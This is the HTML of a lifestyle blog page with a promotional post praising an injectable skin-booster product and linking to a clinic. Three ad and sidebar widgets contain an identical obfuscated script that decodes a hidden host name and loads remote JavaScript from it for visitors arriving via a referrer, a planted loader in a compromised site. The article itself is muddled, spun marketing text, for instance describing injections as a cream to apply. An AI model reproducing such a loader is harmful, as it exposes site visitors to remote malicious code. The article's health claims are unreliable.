                        <a href="https://thetrendpear.com/" class="custom-logo-link" rel="home"><img width="387" height="159" src="https://thetrendpear.com/wp-content/uploads/2024/03/cropped-The-Trend-Pear.png" class="custom-logo" alt="The Trend Pear" decoding="async" fetchpriority="high" srcset="https://thetrendpear.com/wp-content/uploads/2024/03/cropped-The-Trend-Pear.png 387w, https://thetrendpear.com/wp-content/uploads/2024/03/cropped-The-Trend-Pear-300x123.png 300w" sizes="(max-width: 387px) 100vw, 387px" /></a>                            <p class="site-title font-family-1">
                                <a href="https://thetrendpear.com/"
                                   rel="home">The Trend Pear</a>
                            </p>
                                                                            <p class="site-description">Juicy News and Trends in Fashion and Lifestyle</p>
                                            </div>
                </div>

                                    <div class="small-advertisement1 small-adv af-inner-item">
                                    <div class="banner-promotions-wrapper">
                <div class="promotion-section">
                    <div id="custom_html-113" class="widget_text widget enternews-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                </div>
            </div>
                            </div>
                

                                    <div class="small-advertisement2 small-adv af-inner-item">
                                    <div class="banner-promotions-wrapper">
                <div class="promotion-section">
                    <div id="custom_html-114" class="widget_text widget enternews-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                </div>
            </div>
                            </div>
                            </div>

        </div>
    </div>

</div>


            <div class="header-menu-part">
                <div id="main-navigation-bar" class="bottom-bar">
                    <div class="navigation-section-wrapper">
                        <div class="container-wrapper">
                            <div class="header-middle-part">
                                <div class="navigation-container">
                                    <nav class="main-navigation clearfix">
                                                                                    <span class="aft-home-icon">
                                                                                        <a href="https://thetrendpear.com">
                                            <i class="fa fa-home"
                                               aria-hidden="true"></i>
                                        </a>
                                    </span>
                                                                                <div class="main-navigation-container-items-wrapper">
                                        <span class="toggle-menu" aria-controls="primary-menu"
                                              aria-expanded="false">
                                                <a href="javascript:void(0)" class="aft-void-menu">
                                        <span class="screen-reader-text">
                                            Primary Menu                                        </span>
                                        <i class="ham"></i>
                                                </a>
                                    </span>
                                        <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-99"><a href="https://thetrendpear.com/">Home</a></li>
</ul></div>                                        </div>
                                    </nav>
                                </div>
                            </div>
                            <div class="header-right-part">
                                <div class="af-search-wrap">
                                    <div class="search-overlay">
                                        <a href="#" title="Search" class="search-icon">
                                            <i class="fa fa-search"></i>
                                        </a>
                                        <div class="af-search-form">
                                            <form role="search" method="get" class="search-form" action="https://thetrendpear.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        </div>
                                    </div>
                                </div>
                                <div class="popular-tag-custom-link">
                                                                            <div class="custom-menu-link">

                                            <a href="">
                                                <i class="fa fa-play-circle-o"
                                                   aria-hidden="true"></i>
                                                <span>Watch Online</span>
                                            </a>
                                        </div>

                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </header>

        <!-- end slider-section -->
        
    
                   <div class="container-wrapper">
            <div class="af-breadcrumbs font-family-1 color-pad af-container-block-wrapper">

                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://thetrendpear.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://thetrendpear.com/category/health/" itemprop="item"><span itemprop="name">Health</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://thetrendpear.com/we-have-a-new-magic-skin-boosting-treatment/" itemprop="item"><span itemprop="name">We have a new magic skin-boosting treatment!</span></a><meta itemprop="position" content="3" /></li></ul></div>
            </div>
        </div>
        


    <div id="content" class="container-wrapper ">
    <div class="af-container-block-wrapper clearfix">
        <div id="primary" class="content-area ">
            <main id="main" class="site-main ">
                                    <article id="post-1581" class="post-1581 post type-post status-publish format-standard has-post-thumbnail hentry category-health">


                        <header class="entry-header">

                            <div class="enternews-entry-header-details-wrap">
                                    <div class="entry-header-details  af-have-yt-link">
                    <div class="read-categories af-category-inside-img">
                <ul class="cat-links"><li class="meta-category">
                             <a class="enternews-categories category-color-1" href="https://thetrendpear.com/category/health/" alt="View all posts in Health"> 
                                 Health
                             </a>
                        </li></ul>
            </div>
        
        <h1 class="entry-title">We have a new magic skin-boosting treatment!</h1>        <div class="post-meta-share-wrapper">
            <div class="post-meta-detail">
                                    <span class="min-read-post-format">
                                                                            </span>
                <span class="entry-meta">
                                        
            <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://thetrendpear.com/author/admin/">
                    admin                </a>
               </span>
                                            </span>
                            <span class="item-metadata posts-date">
                <i class="fa fa-clock-o"></i>
                February 18, 2022            </span>
                        <span class="min-read">3 min read</span>            </div>
                    </div>


    </div>
                                </div>
                        </header><!-- .entry-header -->

                        <div class="enternews-entry-featured-image-wrap float-l">
                                    <div class="read-img pos-rel">
                            <div class="post-thumbnail full-width-image">
                    <img width="275" height="183" src="https://thetrendpear.com/wp-content/uploads/2022/02/download-3.jpg" class="attachment-enternews-featured size-enternews-featured wp-post-image" alt="" decoding="async" />                </div>
            
                    <span class="aft-image-caption-wrap">
                                  </span>
        </div>
                            </div>


                        
                        <div class="entry-content-wrap read-single">
                            

        <div class="entry-content read-details">
            <p style="text-align: justify;"><span style="font-weight: 400;">Retens employs many experts who are creative, knowledgeable and curious. They have been trained in aesthetics and can perform stunning subtle, natural and bespoke treatments. A good reason to pay more for treatment with a medical professional than a beautician is that they aren&#8217;t using cheap chemicals and fillers online.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">They are obsessed with their products. They do extensive research and analysis on the data to find new and better treatments. Non-medicians will often only use one type product for one treatment. Retens&#8217;s physicians will likely have many products for each treatment. They will choose the best product for you based on your individual needs.</span></p>
<p style="text-align: justify;"><b>What is skin booster and how does it work?</b></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Skin boosters has been used as a generic term to describe a wide variety of injectable medicines from different manufacturers. They boost your skin at the most basic level. Injecting active ingredients into the deeper layers allows us to get the nutrients and ingredients in the places that skincare cannot reach. We can also stimulate the skin in different ways.</span></p>
<p style="text-align: justify;"><b>What does skin boosters contain?</b></p>
<p style="text-align: justify;"><span style="font-weight: 400;">All skin boosters include the same basic ingredient like dermal fillers. While dermal fillers use large chains of high-quality hyaluronic, which are then glued together to make a gel, skin boosters have smaller chains and less glue. This makes them runnier, and more watery. Apply the cream to your skin. The hyaluronic acids ability to attract, hold and retain water will help you super hydrate it. Other ingredients can be added to products, including vitamins and minerals, amino acid, vitamins, and minerals. Some products may contain modified ha molecules, which trick your skin&#8217;s repair cells (fibroblasts), into working harder, boosting collagen and elastin production.</span></p>
<p style="text-align: justify;"><b>Is there anything you should be looking out for?</b></p>
<p style="text-align: justify;"><span style="font-weight: 400;">The hydro deluxe is a new booster from the aesthetic product manufacturer.</span></p>
<p style="text-align: justify;"><b>Neauvia hydro deluxe is a different product.</b></p>
<p style="text-align: justify;"><span style="font-weight: 400;">The </span><a href="https://www.retens.hk/medical-beauty/neauvia-hydro-deluxe/"><b>Neauvia</b></a><span style="font-weight: 400;"> hydro booster is a groundbreaking new concept in skin boosters. It contains the necessary hyaluronic to give your skin a glow. Caha has been around for quite some time, and fillers that are entirely made of it radiesse.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Caha stimulates your fibroblasts to produce more collagen, elastin. It&#8217;s a safe mineral, naturally occurring in nature.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Radiesse is a gellike dermal filler used to fill moderate-deep lines. However, much of the research done in recent years has focused on modifying it to be a skin boost. Practitioners use the original filler to stimulate collagen synthesis.</span></p>
<p style="text-align: justify;"><b>This magic sound is what we like. So how does this work?</b></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Neauvia has created an innovative product that has all the benefits you would expect from a traditional skin booster (hyaluronic, amino acids, and collagen boosting action) plus the added benefits of calcium hydroxyapatite. However, the effects are not just additive. Caha is integrated into the hyaluronic during the manufacturing process. This allows for the optimal amount to be available to the body.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">The hyaluronic-based treatment provides immediate plumping of the skin and hydration. The amino acids nourish and stimulate collagen, elastin and fibroblast growth. Caha stimulates fibroblast cell growth and neocollagenesis. The skin is hydrated, denser, and elasticated after treatment. These are long-lasting effects.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">We take a sample from your blood to make the prp for you and then apply it on your skin. The </span><a href="https://www.retens.hk/medical-beauty/neauvia-hydro-deluxe/"><b>冰冰針</b></a><span style="font-weight: 400;"> is tiny and pushes the prp&#8217;s healing properties into the skin&#8217;s top layer to enhance the beauty process.</span></p>
<p style="text-align: justify;">
                            <div class="post-item-metadata entry-meta">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thetrendpear.com/10-ways-to-help-your-friend-who-is-struggling-with-drugs/" rel="prev"><span class="em-post-navigation">Previous</span> 10 Ways to Help Your Friend Who Is Struggling with Drugs</a></div><div class="nav-next"><a href="https://thetrendpear.com/are-optimistic-affirmations-unrealistic-let-us-find-out/" rel="next"><span class="em-post-navigation">Next</span> Are Optimistic Affirmations Unrealistic? Let Us Find Out</a></div></div>
	</nav>                    </div><!-- .entry-content -->
                        </div>

                        <div class="aft-comment-related-wrap">
                            
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/we-have-a-new-magic-skin-boosting-treatment/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thetrendpear.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1581' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

                            
<div class="promotionspace enable-promotionspace">


    <div class="af-reated-posts grid-layout">
                            <h4 class="widget-title header-after1">
                            <span class="header-after">
                                More Stories                            </span>
                </h4>
                        <div class="af-container-row clearfix">
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
                        <div class="read-single color-pad">
                            <div class="read-img pos-rel read-bg-img">
                                <img width="300" height="200" src="https://thetrendpear.com/wp-content/uploads/2025/06/investor-2-300x200.webp" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://thetrendpear.com/wp-content/uploads/2025/06/investor-2-300x200.webp 300w, https://thetrendpear.com/wp-content/uploads/2025/06/investor-2-768x513.webp 768w, https://thetrendpear.com/wp-content/uploads/2025/06/investor-2.webp 830w" sizes="(max-width: 300px) 100vw, 300px" />                                <div class="min-read-post-format">
                                                                        <span class="min-read-item">
                                <span class="min-read">3 min read</span>                            </span>
                                </div>
                                <a href="https://thetrendpear.com/orange-county-ca-sober-living-for-long-term-recovery-success/"></a>
                                <div class="read-categories af-category-inside-img">

                                    <ul class="cat-links"><li class="meta-category">
                             <a class="enternews-categories category-color-1" href="https://thetrendpear.com/category/health/" alt="View all posts in Health"> 
                                 Health
                             </a>
                        </li></ul>                                </div>
                            </div>
                            <div class="read-details color-tp-pad no-color-pad">

                                <div class="read-title">
                                    <h4>
                                        <a href="https://thetrendpear.com/orange-county-ca-sober-living-for-long-term-recovery-success/">Orange County CA Sober Living for Long-Term Recovery Success</a>
                                    </h4>
                                </div>
                                <div class="entry-meta">
                                    
            <span class="author-links">

                            <span class="item-metadata posts-date">
                <i class="fa fa-clock-o"></i>
                    January 13, 2026            </span>
                            
                    <span class="item-metadata posts-author byline">
                        <i class="fa fa-pencil-square-o"></i>
                                        <a href="https://thetrendpear.com/author/admin/">
                    admin                </a>
                           </span>
                
        </span>
                                        </div>

                            </div>
                        </div>
                    </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
                        <div class="read-single color-pad">
                            <div class="read-img pos-rel read-bg-img">
                                <img width="300" height="200" src="https://thetrendpear.com/wp-content/uploads/2025/12/Image-HD-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://thetrendpear.com/wp-content/uploads/2025/12/Image-HD-300x200.jpg 300w, https://thetrendpear.com/wp-content/uploads/2025/12/Image-HD-768x512.jpg 768w, https://thetrendpear.com/wp-content/uploads/2025/12/Image-HD.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />                                <div class="min-read-post-format">
                                                                        <span class="min-read-item">
                                <span class="min-read">8 min read</span>                            </span>
                                </div>
                                <a href="https://thetrendpear.com/how-swimming-supports-children-with-sensory-sensitivities/"></a>
                                <div class="read-categories af-category-inside-img">

                                    <ul class="cat-links"><li class="meta-category">
                             <a class="enternews-categories category-color-1" href="https://thetrendpear.com/category/health/" alt="View all posts in Health"> 
                                 Health
                             </a>
                        </li></ul>                                </div>
                            </div>
                            <div class="read-details color-tp-pad no-color-pad">

                                <div class="read-title">
                                    <h4>
                                        <a href="https://thetrendpear.com/how-swimming-supports-children-with-sensory-sensitivities/">How Swimming Supports Children With Sensory Sensitivities</a>
                                    </h4>
                                </div>
                                <div class="entry-meta">
                                    
            <span class="author-links">

                            <span class="item-metadata posts-date">
                <i class="fa fa-clock-o"></i>
                    December 18, 2025            </span>
                            
                    <span class="item-metadata posts-author byline">
                        <i class="fa fa-pencil-square-o"></i>
                                        <a href="https://thetrendpear.com/author/admin/">
                    admin                </a>
                           </span>
                
        </span>
                                        </div>

                            </div>
                        </div>
                    </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
                        <div class="read-single color-pad">
                            <div class="read-img pos-rel read-bg-img">
                                                                <div class="min-read-post-format">
                                                                        <span class="min-read-item">
                                <span class="min-read">3 min read</span>                            </span>
                                </div>
                                <a href="https://thetrendpear.com/gain-peace-of-mind-through-reliable-medicare-advantage-plans-2026/"></a>
                                <div class="read-categories af-category-inside-img">

                                    <ul class="cat-links"><li class="meta-category">
                             <a class="enternews-categories category-color-1" href="https://thetrendpear.com/category/health/" alt="View all posts in Health"> 
                                 Health
                             </a>
                        </li></ul>                                </div>
                            </div>
                            <div class="read-details color-tp-pad no-color-pad">

                                <div class="read-title">
                                    <h4>
                                        <a href="https://thetrendpear.com/gain-peace-of-mind-through-reliable-medicare-advantage-plans-2026/">Gain Peace of Mind Through Reliable Medicare Advantage Plans 2026</a>
                                    </h4>
                                </div>
                                <div class="entry-meta">
                                    
            <span class="author-links">

                            <span class="item-metadata posts-date">
                <i class="fa fa-clock-o"></i>
                    November 3, 2025            </span>
                            
                    <span class="item-metadata posts-author byline">
                        <i class="fa fa-pencil-square-o"></i>
                                        <a href="https://thetrendpear.com/author/admin/">
                    admin                </a>
                           </span>
                
        </span>
                                        </div>

                            </div>
                        </div>
                    </div>
                            </div>

    </div>
</div>


                        </div>


                    </article>
                
            </main><!-- #main -->
        </div><!-- #primary -->
        



<div id="secondary" class="sidebar-area sidebar-sticky-top">
        <aside class="widget-area color-pad">
            <div id="search-2" class="widget enternews-widget widget_search"><form role="search" method="get" class="search-form" action="https://thetrendpear.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="text-2" class="widget enternews-widget widget_text"><h2 class="widget-title widget-title-1"><span class="header-after">Contact us</span></h2>			<div class="textwidget"><p>[contact-form-7 id=&#8221;86&#8243; title=&#8221;Contact form 1&#8243;]</p>
</div>
		</div><div id="archives-2" class="widget enternews-widget widget_archive"><h2 class="widget-title widget-title-1"><span class="header-after">Archives</span></h2>
			<ul>
					<li><a href='https://thetrendpear.com/2026/01/'>January 2026</a></li>
	<li><a href='https://thetrendpear.com/2025/12/'>December 2025</a></li>
	<li><a href='https://thetrendpear.com/2025/11/'>November 2025</a></li>
	<li><a href='https://thetrendpear.com/2025/10/'>October 2025</a></li>
	<li><a href='https://thetrendpear.com/2025/09/'>September 2025</a></li>
	<li><a href='https://thetrendpear.com/2025/08/'>August 2025</a></li>
	<li><a href='https://thetrendpear.com/2025/07/'>July 2025</a></li>
	<li><a href='https://thetrendpear.com/2025/06/'>June 2025</a></li>
	<li><a href='https://thetrendpear.com/2025/05/'>May 2025</a></li>
	<li><a href='https://thetrendpear.com/2025/04/'>April 2025</a></li>
	<li><a href='https://thetrendpear.com/2025/03/'>March 2025</a></li>
	<li><a href='https://thetrendpear.com/2025/01/'>January 2025</a></li>
	<li><a href='https://thetrendpear.com/2024/12/'>December 2024</a></li>
	<li><a href='https://thetrendpear.com/2024/11/'>November 2024</a></li>
	<li><a href='https://thetrendpear.com/2024/10/'>October 2024</a></li>
	<li><a href='https://thetrendpear.com/2024/09/'>September 2024</a></li>
	<li><a href='https://thetrendpear.com/2024/08/'>August 2024</a></li>
	<li><a href='https://thetrendpear.com/2024/07/'>July 2024</a></li>
	<li><a href='https://thetrendpear.com/2024/06/'>June 2024</a></li>
	<li><a href='https://thetrendpear.com/2024/05/'>May 2024</a></li>
	<li><a href='https://thetrendpear.com/2024/04/'>April 2024</a></li>
	<li><a href='https://thetrendpear.com/2024/03/'>March 2024</a></li>
	<li><a href='https://thetrendpear.com/2024/02/'>February 2024</a></li>
	<li><a href='https://thetrendpear.com/2024/01/'>January 2024</a></li>
	<li><a href='https://thetrendpear.com/2023/12/'>December 2023</a></li>
	<li><a href='https://thetrendpear.com/2023/11/'>November 2023</a></li>
	<li><a href='https://thetrendpear.com/2023/10/'>October 2023</a></li>
	<li><a href='https://thetrendpear.com/2023/09/'>September 2023</a></li>
	<li><a href='https://thetrendpear.com/2023/08/'>August 2023</a></li>
	<li><a href='https://thetrendpear.com/2023/07/'>July 2023</a></li>
	<li><a href='https://thetrendpear.com/2023/06/'>June 2023</a></li>
	<li><a href='https://thetrendpear.com/2023/05/'>May 2023</a></li>
	<li><a href='https://thetrendpear.com/2023/02/'>February 2023</a></li>
	<li><a href='https://thetrendpear.com/2023/01/'>January 2023</a></li>
	<li><a href='https://thetrendpear.com/2022/03/'>March 2022</a></li>
	<li><a href='https://thetrendpear.com/2022/02/'>February 2022</a></li>
	<li><a href='https://thetrendpear.com/2022/01/'>January 2022</a></li>
	<li><a href='https://thetrendpear.com/2021/12/'>December 2021</a></li>
	<li><a href='https://thetrendpear.com/2021/11/'>November 2021</a></li>
	<li><a href='https://thetrendpear.com/2021/10/'>October 2021</a></li>
	<li><a href='https://thetrendpear.com/2021/09/'>September 2021</a></li>
	<li><a href='https://thetrendpear.com/2021/08/'>August 2021</a></li>
	<li><a href='https://thetrendpear.com/2021/07/'>July 2021</a></li>
	<li><a href='https://thetrendpear.com/2021/06/'>June 2021</a></li>
	<li><a href='https://thetrendpear.com/2021/05/'>May 2021</a></li>
	<li><a href='https://thetrendpear.com/2021/04/'>April 2021</a></li>
	<li><a href='https://thetrendpear.com/2021/03/'>March 2021</a></li>
	<li><a href='https://thetrendpear.com/2021/02/'>February 2021</a></li>
	<li><a href='https://thetrendpear.com/2021/01/'>January 2021</a></li>
	<li><a href='https://thetrendpear.com/2020/12/'>December 2020</a></li>
	<li><a href='https://thetrendpear.com/2020/11/'>November 2020</a></li>
	<li><a href='https://thetrendpear.com/2020/10/'>October 2020</a></li>
	<li><a href='https://thetrendpear.com/2020/09/'>September 2020</a></li>
	<li><a href='https://thetrendpear.com/2020/08/'>August 2020</a></li>
	<li><a href='https://thetrendpear.com/2020/07/'>July 2020</a></li>
	<li><a href='https://thetrendpear.com/2020/06/'>June 2020</a></li>
	<li><a href='https://thetrendpear.com/2020/05/'>May 2020</a></li>
	<li><a href='https://thetrendpear.com/2020/04/'>April 2020</a></li>
	<li><a href='https://thetrendpear.com/2020/03/'>March 2020</a></li>
	<li><a href='https://thetrendpear.com/2020/02/'>February 2020</a></li>
	<li><a href='https://thetrendpear.com/2020/01/'>January 2020</a></li>
	<li><a href='https://thetrendpear.com/2019/12/'>December 2019</a></li>
	<li><a href='https://thetrendpear.com/2019/11/'>November 2019</a></li>
	<li><a href='https://thetrendpear.com/2019/10/'>October 2019</a></li>
	<li><a href='https://thetrendpear.com/2019/09/'>September 2019</a></li>
	<li><a href='https://thetrendpear.com/2019/08/'>August 2019</a></li>
	<li><a href='https://thetrendpear.com/2019/07/'>July 2019</a></li>
	<li><a href='https://thetrendpear.com/2019/06/'>June 2019</a></li>
			</ul>

			</div><div id="categories-2" class="widget enternews-widget widget_categories"><h2 class="widget-title widget-title-1"><span class="header-after">Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://thetrendpear.com/category/addiction-treatment/">Addiction Treatment</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://thetrendpear.com/category/adventure/">adventure</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://thetrendpear.com/category/beauty-style/">Beauty &amp; Style</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://thetrendpear.com/category/business/">business</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://thetrendpear.com/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://thetrendpear.com/category/construction-software/">Construction Software</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://thetrendpear.com/category/dental/">Dental</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://thetrendpear.com/category/design/">design</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://thetrendpear.com/category/diet/">Diet</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://thetrendpear.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://thetrendpear.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://thetrendpear.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://thetrendpear.com/category/fitness-exercise/">Fitness &amp; Exercise</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://thetrendpear.com/category/food-recipe/">Food &amp; Recipe</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://thetrendpear.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://thetrendpear.com/category/gaming/">gaming</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://thetrendpear.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://thetrendpear.com/category/home-improvement/">home improvement</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://thetrendpear.com/category/massage/">massage</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://thetrendpear.com/category/pediatrician/">pediatrician</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://thetrendpear.com/category/physiotherapy/">Physiotherapy</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://thetrendpear.com/category/real-estate/">real estate</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://thetrendpear.com/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://thetrendpear.com/category/skin-care/">Skin Care</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://thetrendpear.com/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://thetrendpear.com/category/trading/">Trading</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://thetrendpear.com/category/weight-loss/">Weight Loss</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://thetrendpear.com/category/work/">work</a>
</li>
			</ul>

			</div><div id="text-6" class="widget enternews-widget widget_text"><h2 class="widget-title widget-title-1"><span class="header-after">Link</span></h2>			<div class="textwidget"><p><a href="http://rexhamiltonmd.com"><strong>Lasik Los Angeles</strong></a></p>
</div>
		</div><div id="text-3" class="widget enternews-widget widget_text"><h2 class="widget-title widget-title-1"><span class="header-after">Advertisement</span></h2>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="size-full wp-image-92 aligncenter" src="https://thetrendpear.com/wp-content/uploads/2019/07/rethink-your-diet.jpg" alt="" width="300" height="600" srcset="https://thetrendpear.com/wp-content/uploads/2019/07/rethink-your-diet.jpg 300w, https://thetrendpear.com/wp-content/uploads/2019/07/rethink-your-diet-150x300.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
		</div><div id="text-5" class="widget enternews-widget widget_text">			<div class="textwidget"><p>Day to day trade information only at &#8211; <strong><a href="https://trademartes.com/">https://trademartes.com/</a></strong></p>
</div>
		</div><div id="custom_html-112" class="widget_text widget enternews-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </aside>
</div>    </div>


</div>



<div class="af-main-banner-latest-posts grid-layout">
    <div class="container-wrapper">
    <div class="af-container-block-wrapper pad-20">
            <div class="widget-title-section">
                                    <h4 class="widget-title header-after1">
                            <span class="header-after">
                                You may have missed                            </span>
                    </h4>
                
            </div>
            <div class="af-container-row clearfix">
                                            <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                                <div class="read-single color-pad">
                                    <div class="read-img pos-rel read-bg-img">
                                        <img width="275" height="183" src="https://thetrendpear.com/wp-content/uploads/2025/05/images-6.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />                                        <div class="min-read-post-format">
                                                                                        <span class="min-read-item">
                                <span class="min-read">3 min read</span>                            </span>
                                        </div>
                                        <a href="https://thetrendpear.com/nuru-massage-in-london-elite-tantric-body-to-body-treatment/"></a>
                                        <div class="read-categories af-category-inside-img">

                                            <ul class="cat-links"><li class="meta-category">
                             <a class="enternews-categories category-color-1" href="https://thetrendpear.com/category/massage/" alt="View all posts in massage"> 
                                 massage
                             </a>
                        </li></ul>                                        </div>
                                    </div>
                                    <div class="read-details color-tp-pad">


                                        <div class="read-title">
                                            <h4>
                                                <a href="https://thetrendpear.com/nuru-massage-in-london-elite-tantric-body-to-body-treatment/">Nuru Massage in London – Elite Tantric Body-to-Body Treatment</a>
                                            </h4>
                                        </div>
                                        <div class="entry-meta">
                                            
            <span class="author-links">

